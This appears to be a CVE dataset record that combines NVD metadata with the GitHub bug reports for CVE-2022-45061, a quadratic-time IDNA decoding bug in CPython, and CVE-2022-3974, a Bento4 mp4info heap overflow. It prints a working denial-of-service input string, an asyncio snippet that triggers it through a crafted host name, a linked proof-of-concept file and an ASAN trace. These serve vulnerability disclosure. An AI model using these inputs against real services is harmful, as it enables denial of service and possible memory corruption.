"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/python/cpython/issues/98433"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.debian.org/debian-lts-announce/2023/05/msg00024.html"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.debian.org/debian-lts-announce/2023/06/msg00039.html"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/2AOUKI72ACV6CHY2QUFO6VK2DNMVJ2MB/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/35YDIWCUMWTMDBWFRAVENFH6BLB65D6S/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/4WBZJNSALFGMPYTINIF57HAAK46U72WQ/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/63FS6VHY4DCS74HBTEINUDOECQ2X6ZCH/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/7WQPHKGNXUJC3TC3BDW5RKGROWRJVSFR/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/B3YI6JYARWU6GULWOHNUROSACT54XFFS/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/B4MYQ3IV6NWA4CKSXEHW45CH2YNDHEPH/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/BWJREJHWVRBYDP43YB5WRL3QC7UBA7BR/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/GTPVDZDATRQFE6KAT6B4BQIQ4GRHIIIJ/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/IN26PWZTYG6IF3APLRXQJBVACQHZUPT2/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/JCDJXNBHWXNYUTOEV4H2HCFSRKV3SYL3/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/JTYVESWVBPD57ZJC35G5722Q6TS37WSB/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/KNE4GMD45RGC2HWUAAIGTDHT5VJ2E4O4/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/LKWAMPURWUV3DCCT4J7VHRF4NT2CFVBR/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/O67LRHDTJWH544KXB6KY4HMHQLYDXFPK/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/ORVCQGJCCAVLN4DJDTWGREFCUWXKQRML/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/PLQ2BNZVBBAQPV3SPRU24ZD37UYJJS7W/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/QCKD4AFBHXIMHS64ZER2U7QRT33HNE7L/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/QLUGZSEAO3MBWGKCUSMKQIRYJZKJCIOB/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/RDK3ZZBRYFO47ET3N4BNTKVXN47U6ICY/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/RH57BNT4VQERGEJ5SXNXSVMDYP66YD4H/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/RTN2OOLKYTG34DODUEJGT5MLC2PFGPBA/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/T3D5TX4TDJPXHXD2QICKTY3OCQC3JARP/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/UHVW73QZJMHA4MK7JBT7CXX7XSNYQEGF/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/VCMDX6IFKLOA3NXUQEV524L5LHTPI2JI/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/X3EJ6J7PXVQOULBQZQGBXCXY6LFF6LZD/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/XXZJL3CNAFS5PAIR7K4RL62S3Y7THR7O/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/YPNWZKXPKTNHS5FVMN7UQZ2UPCSEFJUK/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/ZB5YCMIRVX35RUB6XPOWKENCVCJEVDRK/"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://security.gentoo.org/glsa/202305-02"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://security.netapp.com/advisory/ntap-20221209-0007/"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:python:python:*:*:*:*:*:*:*:*",
"matchCriteriaId": "20A23D09-CFA7-4028-A5E9-7AD784C2B9D8",
"versionEndExcluding": null,
"versionEndIncluding": "3.7.15",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:python:python:*:*:*:*:*:*:*:*",
"matchCriteriaId": "9E43ADF1-EABE-45A4-96BE-F1E018ADAEE3",
"versionEndExcluding": null,
"versionEndIncluding": "3.8.15",
"versionStartExcluding": null,
"versionStartIncluding": "3.8.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:python:python:*:*:*:*:*:*:*:*",
"matchCriteriaId": "0FB09E1E-A9D2-494E-9481-1BBA00D3CFEC",
"versionEndExcluding": null,
"versionEndIncluding": "3.9.15",
"versionStartExcluding": null,
"versionStartIncluding": "3.9.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:python:python:*:*:*:*:*:*:*:*",
"matchCriteriaId": "2415C537-F33F-496E-BD1C-65887C29FA0B",
"versionEndExcluding": null,
"versionEndIncluding": "3.10.8",
"versionStartExcluding": null,
"versionStartIncluding": "3.10.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:python:python:3.11.0:-:*:*:*:*:*:*",
"matchCriteriaId": "E533460B-E5D6-4C30-A36B-15E2DDF4121C",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:python:python:3.11.0:alpha1:*:*:*:*:*:*",
"matchCriteriaId": "514A577E-5E60-40BA-ABD0-A8C5EB28BD90",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:python:python:3.11.0:alpha2:*:*:*:*:*:*",
"matchCriteriaId": "83B71795-9C81-4E5F-967C-C11808F24B05",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:python:python:3.11.0:alpha3:*:*:*:*:*:*",
"matchCriteriaId": "3F6F71F3-299E-4A4B-ADD1-EAD5A1D433E2",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:python:python:3.11.0:alpha4:*:*:*:*:*:*",
"matchCriteriaId": "D9BBF4E9-EA54-41B5-948E-8E3D2660B7EF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:python:python:3.11.0:alpha5:*:*:*:*:*:*",
"matchCriteriaId": "AEBFDCE7-81D4-4741-BB88-12C704515F5C",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:python:python:3.11.0:alpha6:*:*:*:*:*:*",
"matchCriteriaId": "156EB4C2-EFB7-4CEB-804D-93DB62992A63",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:python:python:3.11.0:alpha7:*:*:*:*:*:*",
"matchCriteriaId": "8CC972AE-16A8-4B74-A3E7-36BCDD7C1ED3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:python:python:3.11.0:beta1:*:*:*:*:*:*",
"matchCriteriaId": "554015CB-0325-438B-8C11-0F85F54ABC50",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:python:python:3.11.0:beta2:*:*:*:*:*:*",
"matchCriteriaId": "8037C129-0030-455E-A359-98E14D1498D4",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:python:python:3.11.0:beta3:*:*:*:*:*:*",
"matchCriteriaId": "7C3DC43B-72CC-4FC5-8072-F051FB47F6D1",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:python:python:3.11.0:beta4:*:*:*:*:*:*",
"matchCriteriaId": "6657ED60-908B-48E6-B95B-572E57CFBB69",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:python:python:3.11.0:beta5:*:*:*:*:*:*",
"matchCriteriaId": "1EF628A1-82F5-403C-B527-388C13507CDF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:python:python:3.11.0:rc1:*:*:*:*:*:*",
"matchCriteriaId": "3055A198-13F8-42C0-8FD7-316AA8984A8A",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:python:python:3.11.0:rc2:*:*:*:*:*:*",
"matchCriteriaId": "03591292-46A3-4F6C-9DC6-4C7BFC4C8743",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:35:*:*:*:*:*:*:*",
"matchCriteriaId": "80E516C0-98A4-4ADE-B69F-66A772E2BAAA",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:36:*:*:*:*:*:*:*",
"matchCriteriaId": "5C675112-476C-4D7C-BCB9-A2FB2D0BC9FD",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:37:*:*:*:*:*:*:*",
"matchCriteriaId": "E30D0E6F-4AE8-4284-8716-991DFA48CC5D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:netapp:active_iq_unified_manager:-:*:*:*:*:vmware_vsphere:*:*",
"matchCriteriaId": "3A756737-1CC4-42C2-A4DF-E1C893B4E2D5",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:netapp:active_iq_unified_manager:-:*:*:*:*:windows:*:*",
"matchCriteriaId": "B55E8D50-99B4-47EC-86F9-699B67D473CE",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:netapp:e-series_performance_analyzer:-:*:*:*:*:*:*:*",
"matchCriteriaId": "24B8DB06-590A-4008-B0AB-FCD1401C77C6",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:netapp:element_software:-:*:*:*:*:*:*:*",
"matchCriteriaId": "85DF4B3F-4BBC-42B7-B729-096934523D63",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:netapp:hci:-:*:*:*:*:*:*:*",
"matchCriteriaId": "8A6E548F-62E9-40CB-85DA-FDAA0F0096C6",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:netapp:management_services_for_element_software:-:*:*:*:*:*:*:*",
"matchCriteriaId": "86B51137-28D9-41F2-AFA2-3CC22B4954D1",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:netapp:ontap_select_deploy_administration_utility:-:*:*:*:*:*:*:*",
"matchCriteriaId": "E7CF3019-975D-40BB-A8A4-894E62BD3797",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:netapp:bootstrap_os:-:*:*:*:*:*:*:*",
"matchCriteriaId": "95BA156C-C977-4F0C-8DFB-3FAE9CC8C02D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:netapp:hci_compute_node:-:*:*:*:*:*:*:*",
"matchCriteriaId": "AD7447BC-F315-4298-A822-549942FC118B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
}
] | https://github.com/python/cpython/issues/98433 | [
"Exploit",
"Patch",
"Third Party Advisory"
] | github.com | [
"python",
"cpython"
] | # Bug report
Originally reported to the security address on September 9.
```python
('xn--016c'+'a'*5000).encode('utf-8').decode('idna')
```
The execution time is not linear in relation to the input string size, which can cause slowness with large inputs:
10 chars = 0.016 seconds
100 chars = 0.047 seconds
1000 chars = 2.883 seconds
2500 chars = 17.724 seconds
5000 chars = 1 min 10 seconds
Comment by @tiran:
> According to spec https://unicode.org/reports/tr46/ an IDNA label must not be longer than 63 characters. Python's idna module enforces the restriction, but too late.
This may be abused in some cases, for example by passing a crafted host name to `asyncio create_connection`:
```python
import asyncio
async def main():
loop = asyncio.get_running_loop()
await loop.create_connection(
lambda: [], ('xn--016c'+'a'*5000).encode('utf-8'), 443
)
asyncio.run(main())
```
# Your environment
- CPython versions tested on: CPython repository 'main' branch checkout, version 3.8.12, version 2.7.18
- Operating system and architecture: Ubuntu Linux x64
<!-- gh-pr-number: gh-99092 -->
* PR: gh-99092
<!-- /gh-pr-number -->
<!-- gh-pr-number: gh-99222 -->
* PR: gh-99222
<!-- /gh-pr-number -->
<!-- gh-pr-number: gh-99229 -->
* PR: gh-99229
<!-- /gh-pr-number -->
<!-- gh-pr-number: gh-99230 -->
* PR: gh-99230
<!-- /gh-pr-number -->
<!-- gh-pr-number: gh-99231 -->
* PR: gh-99231
<!-- /gh-pr-number -->
<!-- gh-pr-number: gh-99232 -->
* PR: gh-99232
<!-- /gh-pr-number -->
| Slow IDNA decoding with large strings [CVE-2022-45061] | https://api.github.com/repos/python/cpython/issues/98433/comments | 4 | 2022-10-19T06:12:24Z | 2022-11-09T10:50:40Z | https://github.com/python/cpython/issues/98433 | 1,414,357,245 | 98,433 |
CVE-2022-3974 | 2022-11-13T10:15:10.333 | A vulnerability classified as critical was found in Axiomatic Bento4. Affected by this vulnerability is the function AP4_StdcFileByteStream::ReadPartial of the file Ap4StdCFileByteStream.cpp of the component mp4info. The manipulation leads to heap-based buffer overflow. The attack can be launched remotely. The exploit has been disclosed to the public and may be used. The identifier VDB-213553 was assigned to this vulnerability. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
},
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "LOW",
"baseScore": 6.3,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:L/I:L/A:L",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.4,
"source": "[email protected]",
"type": "Secondary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/files/9987970/mp4info_overflow_ReadPartial341.zip"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/812"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://vuldb.com/?id.213553"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:axiosys:bento4:2022-10-08:*:*:*:*:*:*:*",
"matchCriteriaId": "E6D96205-9447-4E3E-B05C-A45E8353CF6C",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/axiomatic-systems/Bento4/issues/812 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"axiomatic-systems",
"Bento4"
] | Hi, there.
There is an heap overflow in ReadPartial, Ap4StdCFileByteStream.cpp:341, in the newest master branch 5e7bb34a08272c49242196eba1cefab8af55f381, which seems to be incomplete fix of issue #510.
Here is the reproducing command:
~~~~
mp42info poc
~~~~
POC:
[mp4info_overflow_ReadPartial341.zip](https://github.com/axiomatic-systems/Bento4/files/9987970/mp4info_overflow_ReadPartial341.zip)
(unzip first)
The reason of this overflow can causes arbitrary code execution by memory manipulation since user can control the content parsed by the program.
<img width="1070" alt="image" src="https://user-images.githubusercontent.com/7632714/201291288-61ee3c92-1dca-4934-9382-6030a46d4340.png">
Here is the reproduce trace reported by ASAN:
~~~~
==1448318==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x602000000171 at pc 0x000000471d71 bp 0x7ffd4dd08e80 sp 0x7ffd4dd08630
WRITE of size 30 at 0x602000000171 thread T0
#0 0x471d70 in __interceptor_fread.part.0 /dependence/llvm11/llvm-11.0.0.src/projects/compiler-rt/lib/asan/../sanitizer_common/sanitizer_common_interceptors.inc:1027:16
#1 0x66f795 in AP4_StdcFileByteStream::ReadPartial(void*, unsigned int, unsigned int&) /benchmark/Bento4/Source/C++/System/StdC/Ap4StdCFileByteStream.cpp:341:14
#2 0x549ce9 in AP4_ByteStream::Read(void*, unsigned int) /benchmark/Bento4/Source/C++/Core/Ap4ByteStream.cpp:54:29
#3 0x6601bb in AP4_MetaDataStringAtom::AP4_MetaDataStringAtom(unsigned int, unsigned int, AP4_ByteStream&) /benchmark/Bento4/Source/C++/MetaData/Ap4MetaData.cpp:1637:12
#4 0x6601bb in AP4_MetaDataAtomTypeHandler::CreateAtom(unsigned int, unsigned int, AP4_ByteStream&, unsigned int, AP4_Atom*&) /benchmark/Bento4/Source/C++/MetaData/Ap4MetaData.cpp:428:24
#5 0x53d50b in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /benchmark/Bento4/Source/C++/Core/Ap4AtomFactory.cpp:844:21
#6 0x53bbf1 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /benchmark/Bento4/Source/C++/Core/Ap4AtomFactory.cpp:234:14
#7 0x553677 in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /benchmark/Bento4/Source/C++/Core/Ap4ContainerAtom.cpp:194:12
#8 0x5529a3 in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) /benchmark/Bento4/Source/C++/Core/Ap4ContainerAtom.cpp:139:5
#9 0x5529a3 in AP4_ContainerAtom::Create(unsigned int, unsigned long long, bool, bool, AP4_ByteStream&, AP4_AtomFactory&) /benchmark/Bento4/Source/C++/Core/Ap4ContainerAtom.cpp:88:20
#10 0x660634 in AP4_MetaDataAtomTypeHandler::CreateAtom(unsigned int, unsigned int, AP4_ByteStream&, unsigned int, AP4_Atom*&) /benchmark/Bento4/Source/C++/MetaData/Ap4MetaData.cpp:419:20
#11 0x53d50b in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /benchmark/Bento4/Source/C++/Core/Ap4AtomFactory.cpp:844:21
#12 0x53bbf1 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /benchmark/Bento4/Source/C++/Core/Ap4AtomFactory.cpp:234:14
#13 0x553677 in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /benchmark/Bento4/Source/C++/Core/Ap4ContainerAtom.cpp:194:12
#14 0x5529a3 in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) /benchmark/Bento4/Source/C++/Core/Ap4ContainerAtom.cpp:139:5
#15 0x5529a3 in AP4_ContainerAtom::Create(unsigned int, unsigned long long, bool, bool, AP4_ByteStream&, AP4_AtomFactory&) /benchmark/Bento4/Source/C++/Core/Ap4ContainerAtom.cpp:88:20
#16 0x53def3 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /benchmark/Bento4/Source/C++/Core/Ap4AtomFactory.cpp:816:20
#17 0x53bbf1 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /benchmark/Bento4/Source/C++/Core/Ap4AtomFactory.cpp:234:14
#18 0x55389e in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /benchmark/Bento4/Source/C++/Core/Ap4ContainerAtom.cpp:194:12
#19 0x552c6e in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, unsigned char, unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /benchmark/Bento4/Source/C++/Core/Ap4ContainerAtom.cpp:154:5
#20 0x552c6e in AP4_ContainerAtom::Create(unsigned int, unsigned long long, bool, bool, AP4_ByteStream&, AP4_AtomFactory&) /benchmark/Bento4/Source/C++/Core/Ap4ContainerAtom.cpp:86:20
#21 0x53dd0d in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /benchmark/Bento4/Source/C++/Core/Ap4AtomFactory.cpp:830:20
#22 0x53bbf1 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /benchmark/Bento4/Source/C++/Core/Ap4AtomFactory.cpp:234:14
#23 0x553677 in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /benchmark/Bento4/Source/C++/Core/Ap4ContainerAtom.cpp:194:12
#24 0x5529a3 in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) /benchmark/Bento4/Source/C++/Core/Ap4ContainerAtom.cpp:139:5
#25 0x5529a3 in AP4_ContainerAtom::Create(unsigned int, unsigned long long, bool, bool, AP4_ByteStream&, AP4_AtomFactory&) /benchmark/Bento4/Source/C++/Core/Ap4ContainerAtom.cpp:88:20
#26 0x53def3 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /benchmark/Bento4/Source/C++/Core/Ap4AtomFactory.cpp:816:20
#27 0x53bbf1 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /benchmark/Bento4/Source/C++/Core/Ap4AtomFactory.cpp:234:14
#28 0x5746a6 in AP4_DrefAtom::AP4_DrefAtom(unsigned int, unsigned char, unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /benchmark/Bento4/Source/C++/Core/Ap4DrefAtom.cpp:84:16
#29 0x573f60 in AP4_DrefAtom::Create(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /benchmark/Bento4/Source/C++/Core/Ap4DrefAtom.cpp:50:16
#30 0x53ed78 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /benchmark/Bento4/Source/C++/Core/Ap4AtomFactory.cpp:580:20
#31 0x53bbf1 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /benchmark/Bento4/Source/C++/Core/Ap4AtomFactory.cpp:234:14
#32 0x553677 in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /benchmark/Bento4/Source/C++/Core/Ap4ContainerAtom.cpp:194:12
#33 0x5529a3 in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) /benchmark/Bento4/Source/C++/Core/Ap4ContainerAtom.cpp:139:5
#34 0x5529a3 in AP4_ContainerAtom::Create(unsigned int, unsigned long long, bool, bool, AP4_ByteStream&, AP4_AtomFactory&) /benchmark/Bento4/Source/C++/Core/Ap4ContainerAtom.cpp:88:20
#35 0x53def3 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /benchmark/Bento4/Source/C++/Core/Ap4AtomFactory.cpp:816:20
#36 0x53bbf1 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /benchmark/Bento4/Source/C++/Core/Ap4AtomFactory.cpp:234:14
#37 0x53b237 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, AP4_Atom*&) /benchmark/Bento4/Source/C++/Core/Ap4AtomFactory.cpp:154:12
#38 0x579c4b in AP4_File::ParseStream(AP4_ByteStream&, AP4_AtomFactory&, bool) /benchmark/Bento4/Source/C++/Core/Ap4File.cpp:104:12
